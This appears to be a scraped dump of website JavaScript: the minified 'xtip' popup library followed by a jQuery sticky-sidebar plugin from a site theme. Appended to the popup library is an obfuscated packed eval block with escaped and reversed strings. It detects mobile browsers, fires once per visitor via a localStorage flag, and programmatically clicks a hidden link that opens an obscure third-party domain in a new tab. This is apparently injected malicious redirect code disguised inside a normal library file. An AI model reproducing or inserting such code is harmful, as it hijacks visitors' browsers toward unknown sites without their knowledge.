that=this;if(type===false){document.body.addEventListener('touchmove',that.appScroll,{passive:false});}else{document.body.removeEventListener('touchmove',that.appScroll,{passive:false});}};Xclass.pt.xcstrRep=function(str){str=str.replace(/[\s\n\r]/g,'');str=encodeURIComponent(str).toLowerCase();var reparr=[[/true/g,'1'],[/false/g,'0'],[/%/g,''],[/\(/g,''],[/\)/g,''],[/open/g,'o'],[/ready/g,'r'],[/noready/g,'n'],[/url/g,'u'],[/html/g,'h'],[/photo/g,'p'],[/function/g,'f'],[/99999/g,'9']];for(var i=0;i<reparr.length;i++){str=str.replace(reparr[i][0],reparr[i][1]);}return str;};Xclass.pt.maxSize=function(oldval,newval){var that=this;var oldsize=that.getsize(oldval)||'';var newsize=that.getsize(newval);if(oldsize&&oldsize[1]=='px'&&newsize[1]=='%'){if(oldsize[0]>window.innerWidth){var result=(newsize[0]>100?100:newsize[0])+'%';return result;}else{return oldval;}}else{return oldval;}};Xclass.pt.danmuStar=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;xtipdiv.classList.add('xtiper_danmu_animate');if(xtipdiv.style.animationDuration==''){xtipdiv.style.animationDuration='6s';}var danmutime=Number(xtipdiv.style.animationDuration.replace(/s/,''));that.dataset(xtipdiv,'xdanmu',danmutime);that.outtime=setTimeout(function(){that.close();},(danmutime*1000)+1);};Xclass.pt.danmuStop=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var bwidth=document.body.offsetWidth+22;var newtranslate=xtipdiv.getBoundingClientRect().left;xtipdiv.style.transform='translateX('+newtranslate+'px)';if(that.outtime){clearInterval(that.outtime);that.outtime=null;}var progress=newtranslate/bwidth;var lesstime=6*progress;if(lesstime<0.4){lesstime=0.4;}that.dataset(xtipdiv,'xdanmu',lesstime);xtipdiv.style.animationDuration=lesstime+'s';xtipdiv.classList.remove('xtiper_danmu_animate');};Xclass.pt.bclick=function(btn,fun,ifclose){var that=this;if(btn){if(fun&&typeof(fun)=='function'){btn.addEventListener('click',function(){fun();that.close();});}else{if(ifclose===true){btn.addEventListener('click',function(){that.close();});}}}};Xclass.pt.autoClose=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;if(xtipdiv.getElementsByClassName('xtiper_times')[0]){var times=c.times-1;var i=times;var fn=function(){xtiper_times=xtipdiv.getElementsByClassName('xtiper_times')[0];xtiper_times.innerHTML=i;if(i<=0){that.close();clearInterval(that.timer);that.timer=null;}i--;};that.timer=setInterval(fn,1000);fn();}else{var times=c.times;if(times&&times!=0){setTimeout(function(){that.close();},times*1000);}}};Xclass.pt.lock=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;if(c.lock===true){that.dataset(xtipdiv,'xlock',1);document.documentElement.style.overflowY='hidden';that.touchmove(false);}};Xclass.pt.unlock=function(){var that=this;var flag=0;var winli=document.getElementsByClassName('xtiper_win');for(var i=0;i<winli.length;i++){if(that.dataset(winli[i],'xlock')==1&&winli[i].classList.contains('xoff')===false){flag++;}if(winli[i].classList.contains('xoff')===true&&winli[i].getAttribute('id')==that.mainid){flag++;}}if(flag<=1){document.documentElement.style.overflowY='';}that.touchmove(true);};Xclass.pt.minmax=function(mtype,act){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var iftype,setwidth,setheight;if(mtype=='min'){iftype=that.dataset(xtipdiv,'xmin');setwidth='190px';setheight='40px';}else if(mtype=='max'){iftype=that.dataset(xtipdiv,'xmax');setwidth='100%';setheight='100%';}var xtiper_tit=xtipdiv.getElementsByClassName('xtiper_tit')[0];var xtiper_main=xtipdiv.getElementsByClassName('xtiper_main')[0];var xtiper_content=xtipdiv.getElementsByClassName('xtiper_content')[0];var minbtn=xtipdiv.getElementsByClassName('xtiper_min')[0];var maxbtn=xtipdiv.getElementsByClassName('xtiper_max')[0];if(iftype==1||act==1){xtiper_main.style.width=that.dataset(xtipdiv,'xwidth')+'px';xtiper_main.style.height=that.dataset(xtipdiv,'xheight')+'px';var data_width=xtiper_main.offsetWidth;var data_height=xtiper_main.offsetHeight;var xleft=(window.innerWidth-data_width)/2;var xtop=(window.innerHeight-data_height)/2;xtiper_main.style.left=xleft+'px';xtiper_main.style.top=xtop+'px';xtiper_tit.classList.remove('xminmax');xtiper_tit.classList.remove('xmin');xtiper_tit.getElementsByTagName('p')[0].setAttribute('title','');that.dataset(xtipdiv,'xmin','');that.dataset(xtipdiv,'xmax','');if(minbtn){minbtn.classList.remove('xon');minbtn.style.display='';}if(maxbtn){maxbtn.classList.remove('xon');maxbtn.style.display='';}that.drag(true);}else{xtiper_main.style.width=setwidth;xtiper_main.style.height=setheight;xtiper_tit.classList.add('xminmax');if(mtype=='min'){xtiper_tit.classList.add('xmin');xtiper_tit.getElementsByTagName('p')[0].setAttribute('title',xtiper_tit.getElementsByTagName('p')[0].innerHTML);that.dataset(xtipdiv,'xmin',1);xtiper_main.style.top='auto';xtiper_main.style.bottom='0';xtiper_main.style.left='0';minbtn.classList.add('xon');if(maxbtn){maxbtn.style.display='none';}}else if(mtype=='max'){that.dataset(xtipdiv,'xmax',1);xtiper_main.style.top='0';xtiper_main.style.left='0';maxbtn.classList.add('xon');if(minbtn){minbtn.style.display='none';}}that.drag(false);}};Xclass.pt.drag=function(open){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var drag=xtipdiv.getElementsByClassName('xtiper_tit')[0];if(!drag){return false;}var drag_main=xtipdiv.getElementsByClassName('xtiper_main')[0];if(open===true){drag.onmousedown=function(event){var overX=drag_main.offsetWidth/4*3;var overY=drag_main.offsetHeight/4*3;drag_main.classList.add('xon');var event=event||window.event;var diffX=event.clientX-drag_main.offsetLeft;var diffY=event.clientY-drag_main.offsetTop;if(typeof drag_main.setCapture!=='undefined'){drag_main.setCapture();};document.onmousemove=function(event){var event=event||window.event;var moveX=event.clientX-diffX;var moveY=event.clientY-diffY;if(moveX<-overX){moveX=-overX;}else if(moveX>document.body.offsetWidth-drag_main.offsetWidth+overX){moveX=document.body.offsetWidth-drag_main.offsetWidth+overX;}if(moveY<0){moveY=0}else if(moveY>window.innerHeight-drag_main.offsetHeight+overY){moveY=window.innerHeight-drag_main.offsetHeight+overY;}drag_main.style.left=moveX+'px';drag_main.style.top=moveY+'px'};document.onmouseup=function(event){drag_main.classList.remove('xon');this.onmousemove=null;this.onmouseup=null;if(typeof drag_main.releaseCapture!='undefined'){drag_main.releaseCapture();}};};}else{drag.onmousedown=function(event){return false;document.onmousemove=function(event){return false;};document.onmouseup=function(event){return false;};}}};Xclass.pt.shade=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;var close=xtipdiv.getElementsByClassName('xtiper_close')[0];if(close){close.addEventListener('click',function(){that.close();if(c.end&&typeof(c.end)=='function'){c.end();}});}if(c.shadeClose){var bg=xtipdiv.getElementsByClassName('xtiper_bg')[0];bg.addEventListener('click',function(){if(c.model=='sheet'&&c.force){xtip.msg(c.force);return false;}else{that.close();if(c.end&&typeof(c.end)=='function'){c.end();}}});}};Xclass.pt.key=function(){var that=this;var c=that.c;var xtipdiv=that.xtipdiv;document.onkeydown=function(event){var e=event||window.event||arguments.callee.caller.arguments[0];if(e){if(e.keyCode==27){that.close();}else if(e.keyCode==13){if(c.model=='win'){if(c.btn2||c.btn3){return false;}that.close();if(c.btn1&&typeof(c.btn1)=='function'){c.btn1();c.btn1=null;}return false;}}else{return e;}}};};Xclass.pt.close=function(closeid){var that=this;var c=that.c;var checkLock=false;if(closeid){var xtipdiv=document.getElementById(closeid);if(!xtipdiv){return false;}if(that.dataset(xtipdiv,'xlock')==1){checkLock=true;}}else{var xtipdiv=that.xtipdiv;if(c.lock===true){checkLock=true;}}if(!xtipdiv){return false;}var closenow=false;if(xtipdiv.classList.contains('xtiper_danmu')===true){closenow=true;}else{closenow=false;}if(closenow===true){var parent_xtipdiv=xtipdiv.parentNode;if(parent_xtipdiv){parent_xtipdiv.removeChild(xtipdiv);}}else{if(that.dataset(xtipdiv,'xreset')==1){xtipdiv.classList.add('xoff');if(c.lock===true){that.unlock();}setTimeout(function(){xtipdiv.style.zIndex='-99999';if(c.min===true){that.minmax('min',1);}if(c.max===true){that.minmax('max',1);}if(c.model=='open'&&c.type=='photo'){if(that.ifmob===true){var xtiper_content=xtipdiv.getElementsByClassName('xtiper_content')[0];xtiper_content.style.backgroundColor='rgba(0,0,0,1)';}var li=xtipdiv.getElementsByClassName('xtiper_photo_li');if(li.length>0){for(var i=0;i<li.length;i++){li[i].style.left='';li[i].style.top='';}}}},201);}else{xtipdiv.classList.remove('xon');setTimeout(function(){var parent_xtipdiv=xtipdiv.parentNode;if(parent_xtipdiv){parent_xtipdiv.removeChild(xtipdiv);}},201);}}if(checkLock===true){that.unlock();}};Xclass.pt.closeAll=function(){var that=this;var msgall=document.getElementsByClassName('xtiper');if(msgall.length<=0){return false;}for(var i=0;i<msgall.length;i++){that.close(msgall[i].getAttribute('id'));}document.documentElement.style.overflowY='';that.touchmove(true);};Xclass.pt.getsize=function(size){if(size){reg=/([0-9]+)(px|\%)/;size_arr=size.match(reg);arr=new Array();arr[0]=Number(size_arr[1]);arr[1]=size_arr[2];return arr;}};window.xtip={ver:'2.6.4',msg:function(tip,config){if(!tip){return false;}config=config||{};var o={};o.model='msg';o.tip=tip;o.times=config.times?config.times:2;o.type=config.type?config.type:'black';o.pos=config.pos?config.pos:'middle';o.icon=config.icon?config.icon:'';o.zindex=config.zindex?config.zindex:99999;return(this.run(o));},danmu:function(tip,config){if(!tip){return false;}config=config||{};var o={};o.model='danmu';o.tip=tip;o.type=config.type?config.type:'black';o.icon=config.icon?config.icon:'';o.light=config.light!=null?config.light:false;o.zindex=config.zindex?config.zindex:99999;return(this.run(o));},tips:function(tip,element,config){if(!tip||!element){return false;}config=config||{};var o={};o.model='tips';o.tip=tip;if(typeof(element)=='string'){var fir=element.substr(0,1);if(fir=='#'){element=element.substr(1,element.length);}}o.element=element;o.bgcolor=config.bgcolor?config.bgcolor:'#000000';if(config.color){o.color=config.color;}else{var reg=/rgba\((255\,){3}[0-9.]+/;var rgba=reg.test(o.bgcolor);if(o.bgcolor=='#fff'||o.bgcolor=='#ffffff'||o.bgcolor=='white'||o.bgcolor=='rgb(255,255,255)'||o.bgcolor=='rgba(255,255,255)'||rgba===true){o.color='#333333';}else{o.color='#ffffff';}}o.times=config.times?config.times:2;o.pos=config.pos?config.pos:'right';o.closeBtn=config.closeBtn?config.closeBtn:false;o.zindex=config.zindex?config.zindex:99999;return(this.run(o));},alert:function(tip,icon,config){config=config||{};var o={};o.type='alert';o.tip=tip?tip:'';o.icon=icon?icon:'';o.title=config.title?config.title:'提示';if(config.btn){o.btn=typeof(config.btn)=='string'?[config.btn]:[config.btn[0]];}else{o.btn=['确定'];}o.times=config.times?config.times:0;o.shade=config.shade!=null?config.shade:true;return(this.win(o));},confirm:function(tip,myfun,config){config=config||{};var o={};o.type='confirm';o.tip=tip?tip:'';o.btn1=myfun!=null?myfun:function(){return false;};o.icon=config.icon?config.icon:'warning';o.title=config.title?config.title:'警告';o.btn=config.btn?config.btn:['确定','取消'];o.shade=config.shade!=null?config.shade:true;return(this.win(o));},win:function(config){if(!config){return false;}var o={};o.model='win';o.tip=config.tip?config.tip:'';o.times=config.times?config.times:0;o.type=config.type?config.type:'confirm';o.icon=config.icon?config.icon:'';o.title=config.title?config.title:'提示';o.shade=config.shade!=null?config.shade:true;if(o.shade===true){o.shadeClose=config.shadeClose!=null?config.shadeClose:true;}else{o.shadeClose=false;}o.lock=config.lock?config.lock:false;o.btn=config.btn?config.btn:null;o.btn1=config.btn1!=null?config.btn1:null;o.btn2=config.btn2!=null?config.btn2:null;o.btn3=config.btn3!=null?config.btn3:null;o.btn4=config.btn4!=null?config.btn4:null;o.width=config.width?config.width:'';o.maxWidth=config.maxWidth?config.maxWidth:'';o.end=typeof(config.end)=='function'?config.end:null;o.min=config.min!=null?config.min:false;o.move=true;o.app=false;o.zindex=config.zindex?config.zindex:99999;return(this.run(o));},photo:function(content,config){if(!content){return false;}config=config||{};var o={};o.type='photo';o.title=config.title?config.title:'';o.autoHeight=config.height?false:true;o.width=config.width?config.width:'600px';o.height=config.height?config.height:'400px';o.content=content;o.app=config.app!=null?config.app:false;o.lock=true;o.reset=true;o.index=config.index?config.index:1;o.iftitle=config.iftitle!=null?config.iftitle:true;o.iforder=config.iforder!=null?config.iforder:true;return(this.open(o));},photoApp:function(content,config){if(!content){return false;}config=config||{};var o={};o.type='photo';o.width='100%';o.height='100%';o.bgcolor='rgba(0,0,0,1)';o.title=false;o.move=false;o.shade=true;o.shadeClose=false;o.closeBtn=true;o.content=content;o.photoapp=true;o.lock=true;o.reset=true;o.index=config.index?config.index:1;o.iftitle=config.iftitle!=null?config.iftitle:true;o.iforder=config.iforder!=null?config.iforder:true;return(this.open(o));},open:function(config){if(!config==null||!config.type||!config.content){return false;}var o={};o.model='open';o.type=config.type;o.content=config.content;o.id=config.id?config.id:'';o.title=config.title?config.title:'';if(config.autoHeight){o.autoHeight=config.autoHeight;}else{o.autoHeight=config.height?false:true;}o.width=config.width?config.width:'600px';o.height=config.height?config.height:'400px';o.maxWidth=config.maxWidth?config.maxWidth:'';o.maxHeight=config.maxHeight?config.maxHeight:'';o.x=config.x?config.x:'';o.y=config.y?config.y:'';o.x=sizef(o.x);o.y=sizef(o.y);function sizef(str){if(str){if(!isNaN(str)){return Number(str);}else{var reg=/\-?[0-9\.]*(px|%)*/,match,num;if(str){match=str.match(reg);if(!match[1]||(match[1]&&match[1]=='px')){match[0]=match[0].replace(/px/g,'');num=Number(match[0]);}else{num='';}return num;}}}else{return'';}}o.bgcolor=config.bgcolor?config.bgcolor:'';var reg=/rgba\((0\,){3}[0-9.]+/;var rgba=reg.test(o.bgcolor);if(o.bgcolor=='#000'||o.bgcolor=='#000000'||o.bgcolor=='black'||o.bgcolor=='rgb(0,0,0)'||o.bgcolor=='rgba(0,0,0)'||rgba===true){o.color='#ffffff';}else{o.color='';}o.shade=config.shade!=null?config.shade:true;if(o.shade===true){o.shadeClose=config.shadeClose!=null?config.shadeClose:true;}else{o.shadeClose=false;}o.end=typeof(config.end)=='function'?config.end:null;o.min=config.min!=null?config.min:false;o.max=config.max!=null?config.max:false;o.closeBtn=config.closeBtn!=null?config.closeBtn:true;o.move=config.move!=null?config.move:true;o.lock=config.lock!=null?config.lock:false;o.over=config.over!=null?config.over:true;o.index=config.index?config.index:1;o.app=config.app!=null?config.app:false;if(o.app===true){if(o.type=='photo'){return(this.photoApp(o.content,o.index));}else{o.height=config.height?config.height:'';o.lock=true;o.shade=true;o.shadeClose=true;}}o.reset=config.reset!=null?config.reset:true;o.zindex=config.zindex?config.zindex:99999;o.photoapp=config.photoapp?config.photoapp:false;o.iftitle=config.iftitle!=null?config.iftitle:true;o.iforder=config.iforder!=null?config.iforder:true;return(this.run(o));},load:function(tip,config){config=config||{};var o={};o.model='load';o.tip=tip?tip:'';o.times=config.times?config.times:0;o.lock=config.lock!=null?config.lock:false;o.zindex=config.zindex?config.zindex:99999;return(this.run(o));},sheet:function(config){if(!config||!config.btn){return false;}var o={};o.model='sheet';o.title=config.title?config.title:'';o.align=config.align?config.align:'center';var btn=new Array();for(var i=0;i<8;i++){if(config.btn[i]){btn[i]=config.btn[i];}}o.btn=btn;o.btn1=config.btn1?config.btn1:null;o.btn2=config.btn2?config.btn2:null;o.btn3=config.btn3?config.btn3:null;o.btn4=config.btn4?config.btn4:null;o.btn5=config.btn5?config.btn5:null;o.btn6=config.btn6?config.btn6:null;o.btn7=config.btn7?config.btn7:null;o.btn8=config.btn8?config.btn8:null;o.force=config.force?config.force:'';o.btnClose=config.btnClose?config.btnClose:'取消';o.lock=true;o.shadeClose=true;o.end=typeof(config.end)=='function'?config.end:null;o.zindex=config.zindex?config.zindex:99999;return(this.run(o));},run:function(options){var x=new Xclass(options);return x.mainid;},close:function(closeid){var o={};o.model='close';o.closeid=closeid;return(this.run(o));},closeAll:function(){var o={};o.model='closeAll';return(this.run(o));},};}(window);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/sidebar-right.js
body_size: 1793
content:
!function(fIa){fIa.fn.theiaStickySidebar=function(KgZ){function bDa(KgZ,bDa){var aNd=BbI(KgZ,bDa);aNd||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),fIa(document).on("scroll."+KgZ.namespace,function(KgZ,bDa){return function(aNd){var Mdd=BbI(KgZ,bDa);Mdd&&fIa(this).unbind(aNd)}}(KgZ,bDa)),fIa(window).on("resize."+KgZ.namespace,function(KgZ,bDa){return function(aNd){var Mdd=BbI(KgZ,bDa);Mdd&&fIa(this).unbind(aNd)}}(KgZ,bDa)))}function BbI(KgZ,bDa){return KgZ.initialized===!0||!(fIa("body").width()<KgZ.minWidth)&&(aNd(KgZ,bDa),!0)}function aNd(KgZ,bDa){KgZ.initialized=!0;var BbI=fIa("#theia-sticky-sidebar-stylesheet-"+KgZ.namespace);0===BbI.length&&fIa("head").append(fIa('<style id="theia-sticky-sidebar-stylesheet-'+KgZ.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),bDa.each(function(){function bDa(){aNd.fixedScrollTop=0,aNd.sidebar.css({"min-height":"1px"}),aNd.stickySidebar.css({position:"static",width:"",transform:"none"})}function BbI(KgZ){var bDa=KgZ.height();return KgZ.children().each(function(){bDa=Math.max(bDa,fIa(this).height())}),bDa}var aNd={};if(aNd.sidebar=fIa(this),aNd.options=KgZ||{},aNd.container=fIa(aNd.options.containerSelector),0==aNd.container.length&&(aNd.container=aNd.sidebar.parent()),aNd.sidebar.parents().css("-webkit-transform","none"),aNd.sidebar.css({position:aNd.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),aNd.stickySidebar=aNd.sidebar.find(".theiaStickySidebar"),0==aNd.stickySidebar.length){var gOa=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;aNd.sidebar.find("script").filter(function(fIa,KgZ){return 0===KgZ.type.length||KgZ.type.match(gOa)}).remove(),aNd.stickySidebar=fIa("<div>").addClass("theiaStickySidebar").append(aNd.sidebar.children()),aNd.sidebar.append(aNd.stickySidebar)}aNd.marginBottom=parseInt(aNd.sidebar.css("margin-bottom")),aNd.paddingTop=parseInt(aNd.sidebar.css("padding-top")),aNd.paddingBottom=parseInt(aNd.sidebar.css("padding-bottom"));var hgB=aNd.stickySidebar.offset().top,fOf=aNd.stickySidebar.outerHeight();aNd.stickySidebar.css("padding-top",1),aNd.stickySidebar.css("padding-bottom",1),hgB-=aNd.stickySidebar.offset().top,fOf=aNd.stickySidebar.outerHeight()-fOf-hgB,0==hgB?(aNd.stickySidebar.css("padding-top",0),aNd.stickySidebarPaddingTop=0):aNd.stickySidebarPaddingTop=1,0==fOf?(aNd.stickySidebar.css("padding-bottom",0),aNd.stickySidebarPaddingBottom=0):aNd.stickySidebarPaddingBottom=1,aNd.previousScrollTop=null,aNd.fixedScrollTop=0,bDa(),aNd.onScroll=function(aNd){if(aNd.stickySidebar.is(":visible")){if(fIa("body").width()<aNd.options.minWidth)return void bDa();if(aNd.options.disableOnResponsiveLayouts){var gOa=aNd.sidebar.outerWidth("none"==aNd.sidebar.css("float"));if(gOa+50>aNd.container.width())return void bDa()}var hgB=fIa(document).scrollTop(),fOf="static";if(hgB>=aNd.sidebar.offset().top+(aNd.paddingTop-aNd.options.additionalMarginTop)){var MgQ,aef=aNd.paddingTop+KgZ.additionalMarginTop,Odg=aNd.paddingBottom+aNd.marginBottom+KgZ.additionalMarginBottom,eDa=aNd.sidebar.offset().top,YeU=aNd.sidebar.offset().top+BbI(aNd.container),bVc=0+KgZ.additionalMarginTop,def=aNd.stickySidebar.outerHeight()+aef+Odg<fIa(window).height();MgQ=def?bVc+aNd.stickySidebar.outerHeight():fIa(window).height()-aNd.marginBottom-aNd.paddingBottom-KgZ.additionalMarginBottom;var cYh=eDa-hgB+aNd.paddingTop,dca=YeU-hgB-aNd.paddingBottom-aNd.marginBottom,aCg=aNd.stickySidebar.offset().top-hgB,Dad=aNd.previousScrollTop-hgB;"fixed"==aNd.stickySidebar.css("position")&&"modern"==aNd.options.sidebarBehavior&&(aCg+=Dad),"stick-to-top"==aNd.options.sidebarBehavior&&(aCg=KgZ.additionalMarginTop),"stick-to-bottom"==aNd.options.sidebarBehavior&&(aCg=MgQ-aNd.stickySidebar.outerHeight()),aCg=Dad>0?Math.min(aCg,bVc):Math.max(aCg,MgQ-aNd.stickySidebar.outerHeight()),aCg=Math.max(aCg,cYh),aCg=Math.min(aCg,dca-aNd.stickySidebar.outerHeight());var fIafIa=aNd.container.height()==aNd.stickySidebar.outerHeight();fOf=(fIafIa||aCg!=bVc)&&(fIafIa||aCg!=MgQ-aNd.stickySidebar.outerHeight())?hgB+aCg-aNd.sidebar.offset().top-aNd.paddingTop<=KgZ.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==fOf){var KgZfIa=fIa(document).scrollLeft();aNd.stickySidebar.css({position:"fixed",width:Mdd(aNd.stickySidebar)+"px",transform:"translateY("+aCg+"px)",left:aNd.sidebar.offset().left+parseInt(aNd.sidebar.css("padding-left"))-KgZfIa+"px",top:"0px"})}else if("absolute"==fOf){var bDafIa={};"absolute"!=aNd.stickySidebar.css("position")&&(bDafIa.position="absolute",bDafIa.transform="translateY("+(hgB+aCg-aNd.sidebar.offset().top-aNd.stickySidebarPaddingTop-aNd.stickySidebarPaddingBottom)+"px)",bDafIa.top="0px"),bDafIa.width=Mdd(aNd.stickySidebar)+"px",bDafIa.left="",aNd.stickySidebar.css(bDafIa)}else"static"==fOf&&bDa();"static"!=fOf&&1==aNd.options.updateSidebarHeight&&aNd.sidebar.css({"min-height":aNd.stickySidebar.outerHeight()+aNd.stickySidebar.offset().top-aNd.sidebar.offset().top+aNd.paddingBottom}),aNd.previousScrollTop=hgB}},aNd.onScroll(aNd),fIa(document).on("scroll."+aNd.options.namespace,function(fIa){return function(){fIa.onScroll(fIa)}}(aNd)),fIa(window).on("resize."+aNd.options.namespace,function(fIa){return function(){fIa.stickySidebar.css({position:"static"}),fIa.onScroll(fIa)}}(aNd)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(aNd.stickySidebar[0],function(fIa){return function(){fIa.onScroll(fIa)}}(aNd))})}function Mdd(fIa){var KgZ;try{KgZ=fIa[0].getBoundingClientRect().width}catch(fIa){}return"undefined"==typeof KgZ&&(KgZ=fIa.width()),KgZ}var gOa={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return KgZ=fIa.extend(gOa,KgZ),KgZ.additionalMarginTop=parseInt(KgZ.additionalMarginTop)||0,KgZ.additionalMarginBottom=parseInt(KgZ.additionalMarginBottom)||0,bDa(KgZ,this),this}}(jQuery);
  jQuery(document).ready(function() {
    jQuery('.box-middle, #sidebar-right').theiaStickySidebar({
      additionalMarginTop: 0
    });
  });